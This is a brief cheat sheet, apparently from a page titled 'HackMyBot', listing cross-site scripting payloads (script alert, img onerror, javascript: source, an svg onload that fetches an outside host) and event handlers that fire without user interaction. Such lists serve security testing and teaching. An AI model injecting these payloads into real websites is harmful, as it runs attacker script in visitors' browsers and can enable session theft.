 HackMyBot
Articles
Report
<input autofocus onfocus="">
XSS Injection
Payloads
<script>alert(1)</script>
<img src=x onerror=print()>
<img src="javascript:alert('XSS')">
<svg/onload=fetch('https://aa.com')>
No-interactions events
onfocus, onstart, onbeforeunload,
onhashchange, ontoggle